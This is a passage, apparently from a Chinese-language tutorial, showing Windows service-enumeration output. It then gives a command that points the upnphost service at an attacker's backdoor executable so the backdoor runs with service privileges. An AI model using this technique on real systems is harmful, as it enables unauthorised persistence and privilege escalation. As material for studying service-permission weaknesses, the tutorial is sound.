 (c) 2006 Andres Tarasco - atarasco _at_ gmail.com
[SSDPSRV] SSDP Discovery Service
Status: 0x4
Path: C:\WINDOWS\System32\svchost.exe -k LocalService
[upnphost] Universal Plug and Play Device Host
Status: 0x1
Path: C:\WINDOWS\System32\svchost.exe -k LocalService
You were Lucky. 2 services found
J:\temp>
图 3
因此我们构造的命令应该是 servicechecker -m upnphost j:
\temp\upnphost.exe，其中 upnphost.exe 就是我们的后门，程序运
行后，提示服务成功修改了，如图 4。我们再次使用 -l 选项查看，
就会看到在 Path（路径）处已经换成了我们后门的路径了，如图